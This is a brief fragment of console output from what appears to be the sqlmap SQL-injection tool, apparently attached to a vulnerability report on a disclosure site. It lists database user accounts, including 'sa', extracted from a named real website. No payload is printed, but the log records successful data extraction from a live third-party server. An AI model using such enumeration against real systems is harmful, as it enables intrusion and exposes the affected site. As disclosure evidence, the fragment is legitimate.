 F:\HacK\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版...
[19:18:31] [INFO] testing if current user is DBA
database management system users privileges:
[*] bx_abbx
[*] bx_cazr
[*] bx_dbcx
[*] bx_ddcx
[*] bx_gly
[*] bx_hacx
[*] bx_pacx
[*] bx_phcx
[*] bx_rscx
[*] bx_tacx
[*] bx_tbcx
[*] bx_xdcx
[*] bx_ygcx
[*] bx_zgrb
[*] bx_zhlh
[*] bx_zjcx
[*] bx_zybx
[*] haga_jzbx
[*] sa
[19:18:32] [INFO] fetched data logged to text files under 'F:\HacK\SQLMAP~1\SQLM
AP~1\SQLMAP~1\Bin\output\www.hajz.cn'
www.wooyun.org